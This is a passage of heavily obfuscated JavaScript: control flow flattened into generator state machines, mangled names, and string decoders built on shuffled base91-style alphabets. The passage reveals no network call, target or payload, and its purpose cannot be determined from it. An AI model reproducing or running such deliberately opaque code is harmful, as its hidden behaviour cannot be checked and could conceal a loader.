0x0,O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,cMJ9Jv+=0x13);break;case-0xe4:SOjhtna([...WQhzXS.WbkrU2K]=gQDcZ8,WQhzXS.cbHB3xr=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z={g3NQBCH:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0xf3)with(CAH4_8Z.rWwAlLG||CAH4_8Z)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case cMJ9Jv-0x44:SOjhtna(CAH4_8Z.g3NQBCH.I8JdOTO=-0xa5,CAH4_8Z.rWwAlLG=CAH4_8Z.g3NQBCH,O6Mt1s9+=-0x3a,gQDcZ8+=0x56);break;case gQDcZ8- -0xb2:return WQhzXS.OFuwcs=!0x0,x9mGsdB[WQhzXS.WbkrU2K[qhRbiNL[0x2]]];default:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.BDPgKaM,cMJ9Jv+=-0x98,O6Mt1s9+=0x5a,gQDcZ8+=-0x16f);break;case 0xef:return WQhzXS.OFuwcs=!0x0,x9mGsdB[WQhzXS.WbkrU2K[qhRbiNL[0x2]]]=(0x1,gdcXRu.RcSD18_)(tpK1bgS[WQhzXS.WbkrU2K[qhRbiNL[0x2]]]);case-0xb5:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.tHiTSxt,cMJ9Jv+=-0x123,O6Mt1s9+=0x5a,gQDcZ8+=0x8b);break;case gQDcZ8- -0x178:SOjhtna(CAH4_8Z.g3NQBCH.I8JdOTO=-0x51,WQhzXS.WbkrU2K[qhRbiNL[cMJ9Jv+-0x3a]]=qhRbiNL[O6Mt1s9+-0x13a]);if(typeof x9mGsdB[WQhzXS.WbkrU2K[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.g3NQBCH,cMJ9Jv+=0xa6,O6Mt1s9+=-0x128,gQDcZ8+=0xbd);break}else{SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.g3NQBCH,cMJ9Jv+=0x86,O6Mt1s9+=-0x14c,gQDcZ8+=0xbd);break}case CAH4_8Z.g3NQBCH.I8JdOTO+0xde:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.xLlZjP,cMJ9Jv+=-0x98,O6Mt1s9+=-0x1bc,gQDcZ8+=0xd4);break;case 0x42:case-0x96:case 0x0:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.PQPGPS,cMJ9Jv+=-0x98,O6Mt1s9+=-0x73,gQDcZ8+=0x18);break}},WQhzXS.OFuwcs=void 0x0,O6Mt1s9.IKZtrnP=O6Mt1s9.WQhzXS,cMJ9Jv+=0x1d4);break;case aNAiGD!=-0xb3&&aNAiGD!=-0x6c&&aNAiGD-0x18:return;case cMJ9Jv!=-0xff&&cMJ9Jv- -0x1c:SOjhtna([...z5faBga.UFCCtp]=gQDcZ8,z5faBga.no4bZOp=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={Er6P0CP:{}}){while(cMJ9Jv+O6Mt1s9!==-0x12)with(gQDcZ8.ZMdEmj||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case 0x1e:case-0xf4:return z5faBga.wAUzkCM=!0x0,x9mGsdB[z5faBga.UFCCtp[qhRbiNL[cMJ9Jv+0x23]]];case O6Mt1s9- -0x33:SOjhtna([gQDcZ8.Er6P0CP.hRtdxz,gQDcZ8.Er6P0CP.zcXERsw,gQDcZ8.Er6P0CP.CaIYhda]=[0x86,0x4e,-0xf2],gQDcZ8.ZMdEmj=gQDcZ8.hIL8bV,cMJ9Jv+=0x7e,O6Mt1s9+=0x9a);break;case gQDcZ8.Er6P0CP.hRtdxz+0xd7:return z5faBga.wAUzkCM=!0x0,x9mGsdB[z5faBga.UFCCtp[qhRbiNL[cMJ9Jv+0x90]]]=(0x1,NkZYSH.LqELiTz)(tpK1bgS[z5faBga.UFCCtp[qhRbiNL[cMJ9Jv+0x90]]]);case O6Mt1s9!=-0x178&&O6Mt1s9!=-0xc3&&O6Mt1s9- -0xb1:SOjhtna([gQDcZ8.Er6P0CP.hRtdxz,gQDcZ8.Er6P0CP.zcXERsw,gQDcZ8.Er6P0CP.CaIYhda]=[-0x4,0x11,0xf4],z5faBga.UFCCtp[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+-0xad]);if(typeof x9mGsdB[z5faBga.UFCCtp[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.Er6P0CP,cMJ9Jv+=-0x13f,O6Mt1s9+=0x1db);break}else{SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.Er6P0CP,cMJ9Jv+=-0xd2,O6Mt1s9+=0xb9);break}case 0x30:default:SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.Ngcv3jT,O6Mt1s9+=0xfe);break;case cMJ9Jv-0xc8:case 0x48:case 0x92:SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.yakxUJh,cMJ9Jv+=0x50,O6Mt1s9+=0x4e);break}},z5faBga.wAUzkCM=void 0x0,O6Mt1s9.IKZtrnP=O6Mt1s9.z5faBga,cMJ9Jv+=-0x1db);break;case 0x55:case-0xec:case 0xf9:SOjhtna(O6Mt1s9.pvL7Vsd.QO4SECf=[],O6Mt1s9.pvL7Vsd.JCLHj7m=qhRbiNL[0x2],O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=0xd5,cMJ9Jv+=-0xb2);break;case O6Mt1s9.qK6kPp.tbVd0Fd+-0xa3:case 0xa6:case 0xc5:[O6Mt1s9.qK6kPp._dpMizc,O6Mt1s9.qK6kPp.tbVd0Fd,O6Mt1s9.qK6kPp.lO2KPL5]=[0x74,-0xd1,0x71];return u9E_N9;case cMJ9Jv!=-0x71&&cMJ9Jv-0x11:SOjhtna((0x1,xIh8SWC)(),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,cMJ9Jv+=-0x127);break;case 0xc3:case 0x16:return x9mGsdB[SfgLCD[qhRbiNL[0x2]]];case O6Mt1s9.qK6kPp._dpMizc+-0xf2:return;case aNAiGD!=0x30&&aNAiGD- -0x3f:SOjhtna([[CAH4_8Z[qhRbiNL[0x3]]],CAH4_8Z[qhRbiNL[0x4]]]=FvnbUn,CAH4_8Z[-qhRbiNL[0x1e6]]=CAH4_8Z[qhRbiNL[0x3]][rzLzOJo(qhRbiNL[aNAiGD+0x2d3])][rzLzOJo(qhRbiNL[0x239])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,w_jSDc)(qhRbiNL[0x23a])))(qhRbiNL[0x23b],qhRbiNL[aNAiGD+0x106]),\"\")[(0x1,w_jSDc)(qhRbiNL[0x23c])+(0x1,w_jSDc)(qhRbiNL[0x23d])](qhRbiNL[0x2],qhRbiNL[0xc]),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=0xa5,cMJ9Jv+=-0x108);break;case O6Mt1s9.qK6kPp.lO2KPL5+-0xd9:return;case 0x3c:case-0x30:return;case O6Mt1s9.qK6kPp.lO2KPL5+0x63:return anjJQlc(QO4SECf);case 0x3b:case 0xd2:return __Cf7Ye;case O6Mt1s9.qK6kPp.tbVd0Fd+0x26:SOjhtna(O6Mt1s9.s_igwI={},O6Mt1s9.s_igwI.ETpJrG=function(...aNAiGD){return EOHlTm2(0x14f,-0x229,{s_igwI:O6Mt1s9.s_igwI,qK6kPp:O6Mt1s9.qK6kPp,TriHlyZ:{}},aNAiGD).next().value});if((0x1,w_jSDc)(qhRbiNL[0x24a])in edvRZ1){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.s_igwI,aNAiGD+=0x21e,cMJ9Jv+=-0x202);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.s_igwI,aNAiGD+=0x21e,cMJ9Jv+=-0x1a0);break}case aNAiGD-0x1c:SOjhtna(O6Mt1s9.NkZYSH={},O6Mt1s9.NkZYSH.xIh8SWC=function(...aNAiGD){return EOHlTm2(0x1d,-0x71,{NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,WnmMqF:{}},aNAiGD).next().value},O6Mt1s9.NkZYSH.bIGiKs=function(...aNAiGD){return EOHlTm2(0x1c,0xdc,{NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,z5faBga:{}},aNAiGD).next().value},O6Mt1s9.NkZYSH.LqELiTz=function(...aNAiGD){return EOHlTm2(-0x7,0x3,{NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,pvL7Vsd:{}},aNAiGD).next().value},PLIXU4N(O6Mt1s9.NkZYSH.bIGiKs));if((0x1,w_jSDc)(qhRbiNL[0x23f])+qhRbiNL[0x10f]in edvRZ1){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.NkZYSH,aNAiGD+=-0xa7,cMJ9Jv+=0xd2);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0xa7,cMJ9Jv+=-0x55);break}case-0xfa:CAH4_8Z[qhRbiNL[0x5]]=\"\";if(CAH4_8Z[-qhRbiNL[0x1e6]][(0x1,w_jSDc)(qhRbiNL[0x23e])]>qhRbiNL[aNAiGD+0x32]){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=0xc7,cMJ9Jv+=0xad);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0x9e,cMJ9Jv+=0x1e7);break}case-0x32:case-0x47:case O6Mt1s9.qK6kPp._dpMizc+-0x20:SOjhtna([...tCSQYZw.gHtFMjT]=gQDcZ8,tCSQYZw.gHtFMjT[qhRbiNL[aNAiGD+-0x86]]=qhRbiNL[0x4]);if(typeof x9mGsdB[tCSQYZw.gHtFMjT[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.tCSQYZw,aNAiGD+=0x12,cMJ9Jv+=0x4a);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.tCSQYZw,aNAiGD+=-0x56,cMJ9Jv+=0x77);break}case O6Mt1s9.qK6kPp.tbVd0Fd+-0x11b:return u9E_N9;case-0xda:SOjhtna([...TriHlyZ.FSeYCD]=gQDcZ8,TriHlyZ.rQuGBD=function(...aNAiGD){return EOHlTm2(0x7,0x55,{TriHlyZ:O6Mt1s9.TriHlyZ,s_igwI:O6Mt1s9.s_igwI,qK6kPp:O6Mt1s9.qK6kPp,fwCPiUG:{}},aNAiGD).next().value},TriHlyZ.VXOx3n=function(...aNAiGD){return EOHlTm2(-0x9f,-0x1,{TriHlyZ:O6Mt1s9.TriHlyZ,s_igwI:O6Mt1s9.s_igwI,qK6kPp:O6Mt1s9.qK6kPp,dUx3nQV:{}},aNAiGD).next().value},TriHlyZ.FSeYCD[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(TriHlyZ.rQuGBD),PLIXU4N(TriHlyZ.VXOx3n),O6Mt1s9.IKZtrnP=O6Mt1s9.TriHlyZ,aNAiGD+=-0xb3,cMJ9Jv+=0x1b7);break;case-0xb2:case O6Mt1s9.qK6kPp._dpMizc+0x5f:case-0xf9:SOjhtna(CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[-qhRbiNL[0x1e6]],O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0x96,cMJ9Jv+=-0x82);break;case O6Mt1s9.qK6kPp._dpMizc+-0x10e:SOjhtna([...dUx3nQV._5yo5eQ]=gQDcZ8,dUx3nQV.B6rQmr=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z,pUMrGWL={L1DaAGK:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z!==0x2c)with(pUMrGWL.FohEezd||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z){case cMJ9Jv- -0xc3:return dUx3nQV.mHYSYL=!0x0,anjJQlc(dUx3nQV._5yo5eQ[qhRbiNL[0xc]]);case cMJ9Jv-0x171:case-0x7c:SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x171,O6Mt1s9+=0xb,gQDcZ8+=0xa2,CAH4_8Z+=0xa1);break;case CAH4_8Z-0x11d:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[cMJ9Jv+0x93]]=dUx3nQV._5yo5eQ[qhRbiNL[0x1]].length,dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+0xf0]]=[],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x26,O6Mt1s9+=0x12c,gQDcZ8+=-0x12b,CAH4_8Z+=0x62);break;case 0xf8:case O6Mt1s9-0xe1:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0x39]]=qhRbiNL[0x2],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]=qhRbiNL[O6Mt1s9+-0x4d],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0xfd,O6Mt1s9+=-0x7,gQDcZ8+=-0x20,CAH4_8Z+=-0xfa);break;case gQDcZ8-0x7:case 0x91:dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xdf]]=-qhRbiNL[0x4];for(dUx3nQV._5yo5eQ[qhRbiNL[0xdd]]=qhRbiNL[cMJ9Jv+-0x29];dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+0x95]]<dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xcb]];dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+0x95]]++){dUx3nQV._5yo5eQ[qhRbiNL[0x11]]=dUx3nQV._5yo5eQ[qhRbiNL[cMJ9Jv+-0x27]].indexOf(dUx3nQV._5yo5eQ[qhRbiNL[0x1]][dUx3nQV._5yo5eQ[qhRbiNL[0xdd]]]);if(dUx3nQV._5yo5eQ[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x18]]<qhRbiNL[0x2]){dUx3nQV._5yo5eQ[qhRbiNL[0x30]]=dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x37]]}else{SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0x30]]+=dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x37]]*qhRbiNL[0x1b],dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xe8]]|=dUx3nQV._5yo5eQ[qhRbiNL[0x30]]<<dUx3nQV._5yo5eQ[qhRbiNL[0x9]],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]+=(dUx3nQV._5yo5eQ[qhRbiNL[0x30]]&qhRbiNL[gQDcZ8+0xe0])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0xc]].push(dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xe8]]&qhRbiNL[0x16]),dUx3nQV._5yo5eQ[qhRbiNL[0x39]]>>=qhRbiNL[0xa],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(dUx3nQV._5yo5eQ[qhRbiNL[0x9]]>qhRbiNL[0x12]);dUx3nQV._5yo5eQ[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x18]]>-qhRbiNL[0x4]){SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0x7d);break}else{SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x5e,O6Mt1s9+=-0xc0,gQDcZ8+=0x26,CAH4_8Z+=0x23e);break}default:SOjhtna([pUMrGWL.L1DaAGK.EMJBxd,pUMrGWL.L1DaAGK.q6Trm3z]=[0xbe,0x80],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0xf2,O6Mt1s9+=0xe5,gQDcZ8+=-0x223,CAH4_8Z+=0x196);break;case-0x39:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0xc]].push((dUx3nQV._5yo5eQ[qhRbiNL[0x39]]|dUx3nQV._5yo5eQ[qhRbiNL[0x30]]<<dUx3nQV._5yo5eQ[qhRbiNL[0x9]])&qhRbiNL[gQDcZ8+0xc5]),pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0xdb,O6Mt1s9+=-0xc0,gQDcZ8+=0x26,CAH4_8Z+=0x23e);break;case pUMrGWL.L1DaAGK.EMJBxd+-0x23:SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x14,O6Mt1s9+=0x50,gQDcZ8+=-0x1e5,CAH4_8Z+=0x37);break;case pUMrGWL.L1DaAGK.q6Trm3z+-0xba:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0x39]]=qhRbiNL[0x2],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]=qhRbiNL[cMJ9Jv+0x9f],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0xc8,gQDcZ8+=0x3e,CAH4_8Z+=-0x15f);break;case CAH4_8Z-0xd4:SOjhtna([pUMrGWL.L1DaAGK.EMJBxd,pUMrGWL.L1DaAGK.q6Trm3z]=[0xdf,0x5d],dUx3nQV._5yo5eQ[qhRbiNL[0x0]]=qhRbiNL[gQDcZ8+0xd2],dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x2c]]=\"\\u003f\\u0071\\u0057\\u0041\\u006d\\u0067\\u0065\\u0052\\u004b\\u004d\\u0072\\u004c\\u006a\\u0068\\u0054\\u0059\\u005a\\u0066\\u0044\\u004f\\u004a\\u0048\\u0063\\u0031\\u0062\\u0061\\u0055\\u0073\\u007a\\u0035\\u0070\\u0040\\u007e\\u0064\\u0050\\u006f\\u007c\\u0021\\u0022\\u0047\\u0069\\u0076\\u007d\\u0032\\u0025\\u0037\\u003b\\u0024\\u0060\\u0075\\u0042\\u0045\\u005b\\u002b\\u0079\\u003e\\u003d\\u0028\\u0051\\u0058\\u003a\\u0034\\u0053\\u0078\\u0038\\u006c\\u0029\\u007b\\u004e\\u0077\\u002a\\u0046\\u0043\\u0056\\u0049\\u005e\\u002c\\u0074\\u0036\\u0026\\u002f\\u0033\\u005d\\u002e\\u006e\\u006b\\u0030\\u005f\\u0023\\u0039\\u003c\",dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xcf]]=\"\"+(dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x2e]]||\"\"),pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x41,O6Mt1s9+=-0x114,gQDcZ8+=0x10c,CAH4_8Z+=0x83);break;case 0xed:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0xc]].push((dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0xc3]]|dUx3nQV._5yo5eQ[qhRbiNL[0x30]]<<dUx3nQV._5yo5eQ[qhRbiNL[cMJ9Jv+0xd7]])&qhRbiNL[0x16]),pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0x9b,O6Mt1s9+=-0x174,gQDcZ8+=-0xf0,CAH4_8Z+=0x16c);break}},dUx3nQV.mHYSYL=void 0x0,dUx3nQV.__Cf7Ye=(0x1,dUx3nQV.B6rQmr)(-0x36,0x30,-0xce,0x0).next().value);if(dUx3nQV.mHYSYL){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.dUx3nQV,cMJ9Jv+=0xdb);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.dUx3nQV,aNAiGD+=0x20,cMJ9Jv+=-0x4c);break}case-0x37:return CyusOMN;default:case 0x3a:case 0x23:return vCGyqIB;case 0xaa:return x9mGsdB[gHtFMjT[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.qK6kPp.bWBJlP)(tpK1bgS[gHtFMjT[qhRbiNL[0x2]]]);case-0xab:case cMJ9Jv!=-0x72&&cMJ9Jv!=-0x86&&cMJ9Jv- -0x9c:return x9mGsdB[SfgLCD[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.TriHlyZ.VXOx3n)(tpK1bgS[SfgLCD[qhRbiNL[0x2]]]);case O6Mt1s9.qK6kPp._dpMizc+-0x1b:SOjhtna([O6Mt1s9.qK6kPp._dpMizc,O6Mt1s9.qK6kPp.tbVd0Fd,O6Mt1s9.qK6kPp.lO2KPL5]=[-0x10,0x57,-0xb8],O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,aNAiGD+=-0xfa,cMJ9Jv+=-0x3);break;case cMJ9Jv- -0xb9:case-0x49:CAH4_8Z[qhRbiNL[0x3]][(0x1,w_jSDc)(qhRbiNL[0x24f])]=CAH4_8Z[qhRbiNL[0x5]];return pUMrGWL=!0x0,CAH4_8Z[qhRbiNL[0x4]][(0x1,w_jSDc)(qhRbiNL[0x250])](CAH4_8Z[qhRbiNL[0x3]]);case cMJ9Jv!=0xe&&cMJ9Jv!=0x64&&cMJ9Jv-0xf2:O6Mt1s9.WQhzXS.eGPbcD=(0x1,cbHB3xr)(0x3a,0x13e,-0xc4).next().value;if(OFuwcs){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.WQhzXS,aNAiGD+=-0x86);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.WQhzXS,aNAiGD+=0x86,cMJ9Jv+=-0x1fa);break}case-0x4:case 0x9f:SOjhtna([pvL7Vsd.ikeB6Ev]=gQDcZ8,pvL7Vsd.EViYOEV=\"\\u0065\\u005e\\u0041\\u0052\\u0073\\u006d\\u0055\\u0061\\u004d\\u0050\\u0045\\u004b\\u0042\\u003a\\u007d\\u0049\\u002e\\u0035\\u005a\\u0075\\u0029\\u006f\\u0071\\u003e\\u0062\\u0067\\u0022\\u0023\\u006e\\u0032\\u0069\\u0031\\u004e\\u002c\\u004f\\u006c\\u002a\\u0059\\u002f\\u0021\\u0046\\u0039\\u007a\\u0047\\u0044\\u0048\\u0026\\u004c\\u0058\\u0076\\u002b\\u0054\\u007c\\u0079\\u0074\\u005b\\u0072\\u0068\\u0066\\u0063\\u0030\\u0064\\u0053\\u0034\\u0070\\u0024\\u0040\\u003f\\u004a\\u0051\\u0077\\u005f\\u0057\\u006a\\u003d\\u006b\\u0078\\u0028\\u0033\\u0036\\u0056\\u007b\\u0025\\u003c\\u0043\\u005d\\u0037\\u003b\\u007e\\u0060\\u0038\",pvL7Vsd.AyN7p7=\"\"+(pvL7Vsd.ikeB6Ev||\"\"),pvL7Vsd.WjCQiOc=pvL7Vsd.AyN7p7.length,O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD++,cMJ9Jv+=-0xe9);break;case aNAiGD!=0x10e&&aNAiGD!=0x1d&&aNAiGD!=-0x11&&aNAiGD-0x71:SOjhtna([POMHkTG.Fny1Orv]=gQDcZ8,POMHkTG.YfdugET=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z,pUMrGWL={LSDoat:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z!==-0xeb)with(pUMrGWL.g28_Q7||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z){case cMJ9Jv- -0xf5:case 0x16:SOjhtna([pUMrGWL.LSDoat.hAYvVlq,pUMrGWL.LSDoat.R249Yf,pUMrGWL.LSDoat.Damlzz5]=[-0xb,-0x12,0xac],LSDoat.lCDBza=\"\\u0066\\u0056\\u0058\\u0046\\u0044\\u0070\\u0064\\u0030\\u0075\\u002c\\u006f\\u0050\\u005f\\u0033\\u006c\\u0043\\u005e\\u002a\\u0072\\u0034\\u007d\\u002f\\u0048\\u0041\\u0023\\u0069\\u0035\\u004f\\u0049\\u007e\\u0068\\u0045\\u0042\\u0071\\u004b\\u0065\\u0025\\u0062\\u0039\\u0029\\u0028\\u0074\\u0059\\u0037\\u0036\\u0057\\u003b\\u0063\\u0026\\u002b\\u0032\\u0076\\u0021\\u006e\\u0038\\u0053\\u0060\\u0073\\u0079\\u003a\\u005d\\u005a\\u0054\\u005b\\u0055\\u0077\\u0061\\u004c\\u003c\\u0022\\u0024\\u004a\\u0052\\u003d\\u006d\\u0040\\u006a\\u003e\\u002e\\u0047\\u007a\\u0051\\u0078\\u004e\\u0031\\u0067\\u004d\\u006b\\u007b\\u007c\\u003f\",LSDoat.YPEVRf0=\"\"+(POMHkTG.Fny1Orv||\"\"),pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=0x162,O6Mt1s9+=-0xa2,CAH4_8Z+=-0xc2);break;case pUMrGWL.LSDoat.R249Yf+0x25:SOjhtna(pUMrGWL.LSDoat.KGFfNC=YPEVRf0.length,pUMrGWL.LSDoat.aKSpNaD=[],pUMrGWL.g28_Q7=pUMrGWL.LSDoat,O6Mt1s9+=0x1c3,gQDcZ8+=-0x297,CAH4_8Z+=0x4d);break;case O6Mt1s9-0xcb:SOjhtna([pUMrGWL.LSDoat.hAYvVlq,pUMrGWL.LSDoat.R249Yf,pUMrGWL.LSDoat.Damlzz5]=[0x14,-0xb8,0x99],pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=0xb8,O6Mt1s9+=-0x171,gQDcZ8+=0xea,CAH4_8Z+=-0xdb);break;case cMJ9Jv-0x99:pUMrGWL.LSDoat.hk_lxVj=-qhRbiNL[cMJ9Jv+0x9];for(pUMrGWL.LSDoat.jKVVmYw=qhRbiNL[0x2];jKVVmYw<KGFfNC;jKVVmYw++){pUMrGWL.LSDoat.rcCGtG=lCDBza.indexOf(YPEVRf0[jKVVmYw]);if(rcCGtG===-qhRbiNL[cMJ9Jv+0x9])continue;if(hk_lxVj<qhRbiNL[gQDcZ8+0x78]){hk_lxVj=rcCGtG}else{SOjhtna(hk_lxVj+=rcCGtG*qhRbiNL[gQDcZ8+0x91],z4i1fw|=hk_lxVj<<sR7HaFu,sR7HaFu+=(hk_lxVj&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aKSpNaD.push(z4i1fw&qhRbiNL[0x16]),z4i1fw>>=qhRbiNL[0xa],sR7HaFu-=qhRbiNL[0xa])}while(sR7HaFu>qhRbiNL[0x12]);hk_lxVj=-qhRbiNL[0x4]}}if(hk_lxVj>-qhRbiNL[gQDcZ8+0x7a]){SOjhtna(pUMrGWL.g28_Q7=pUMrGWL.LSDoat,O6Mt1s9+=-0x73,gQDcZ8+=0xfc,CAH4_8Z+=0x48);break}else{SOjhtna(pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=-0x81,O6Mt1s9+=-0x19d,gQDcZ8+=0xfc,CAH4_8Z+=0x123);break}default:SOjhtna(aKSpNaD.push((z4i1fw|hk_lxVj<<sR7HaFu)&qhRbiNL[0x16]),pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=-0x81,O6Mt1s9+=-0x12a,CAH4_8Z+=0xdb);break;case-0x58:case O6Mt1s9-0xef:SOjhtna(pUMrGWL.LSDoat.z4i1fw=qhRbiNL[gQDcZ8+0x1ba],pUMrGWL.LSDoat.sR7HaFu=qhRbiNL[cMJ9Jv+-(cMJ9Jv+-0x2)],pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=-0x87,O6Mt1s9+=0x2f,gQDcZ8+=0x142,CAH4_8Z+=-0x114);break;case cMJ9Jv-0x17:return POMHkTG.z_JGcrE=!0x0,anjJQlc(aKSpNaD)}},POMHkTG.z_JGcrE=void 0x0,POMHkTG.u9E_N9=(0x1,POMHkTG.YfdugET)(-0xe0,-0xa6,0xdf,0xbc).next().value);if(POMHkTG.z_JGcrE){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.POMHkTG,cMJ9Jv+=-0x24);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.POMHkTG,aNAiGD+=-0x95,cMJ9Jv+=0xd5);break}case cMJ9Jv-0x15f:case-0x1d:case 0x79:for(O6Mt1s9.pvL7Vsd.J4yFijt=qhRbiNL[0x2];J4yFijt<WjCQiOc;J4yFijt++){O6Mt1s9.pvL7Vsd.ziTVdWD=EViYOEV.indexOf(AyN7p7[J4yFijt]);if(ziTVdWD===-qhRbiNL[0x4])continue;if(gDmeSuT<qhRbiNL[0x2]){gDmeSuT=ziTVdWD}else{SOjhtna(gDmeSuT+=ziTVdWD*qhRbiNL[0x1b],JCLHj7m|=gDmeSuT<<l5TGbB,l5TGbB+=(gDmeSuT&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(QO4SECf.push(JCLHj7m&qhRbiNL[aNAiGD+0x175]),JCLHj7m>>=qhRbiNL[0xa],l5TGbB-=qhRbiNL[0xa])}while(l5TGbB>qhRbiNL[0x12]);gDmeSuT=-qhRbiNL[0x4]}}if(gDmeSuT>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=0xf3);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd